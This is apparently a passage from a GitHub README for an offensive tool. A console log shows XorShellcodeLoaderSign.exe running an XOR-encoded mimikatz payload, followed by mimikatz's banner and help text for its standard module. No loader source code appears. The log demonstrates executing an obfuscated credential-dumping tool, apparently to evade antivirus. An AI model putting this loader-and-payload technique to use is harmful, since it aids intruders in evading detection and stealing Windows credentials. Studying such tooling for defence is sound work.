 C:\Users\admin.WIN10\Desktop>.\XorShellcodeLoaderSign.exe mimikatz.xor.bin
mimikatz.xor.bin
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # mimikatz.xor.bin
ERROR mimikatz_doLocal ; "mimikatz.xor.bin" command of "standard" module not found !

Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)

            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname

mimikatz #